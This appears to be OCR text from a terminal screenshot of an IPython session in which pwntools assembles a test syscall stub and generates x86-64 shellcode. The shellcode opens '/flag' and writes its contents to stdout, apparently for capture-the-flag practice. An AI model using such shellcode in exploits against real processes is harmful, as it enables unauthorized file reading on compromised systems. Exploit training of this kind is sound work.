 Alacritty
Alacritty
...:
...: my_sc = asm("""
...:   mov eax, 60
...:   mov edi, 1337
...:   push 0x61
...:   syscall
...:   """)
...:
...: #print(disasm(my_sc))
...:
...: print(shellcraft.cat("/flag"))
...:
...:
...:
/* push b'/flag\x00' */
mov rax, 0x101010101010101
push rax
mov rax, 0x101010101010101 ^ 0x67616c662f
xor [rsp], rax
/* call open('rsp', 'O_RDONLY', 'rdx') */
push SYS_open /* 2 */
pop rax
mov rdi, rsp
xor esi, esi /* O_RDONLY */
syscall
/* call sendfile(1, 'rax', 0, 0x7fffffff) */
mov r10d, 0x7fffffff
mov rsi, rax
push SYS_sendfile /* 0x28 */
pop rax
push 1
pop rdi
cdq /* rdx=0 */
syscall
In [13]:
[0] 1:python3.11*Z hacker Thu Aug 29 09:58:22 UTC 2024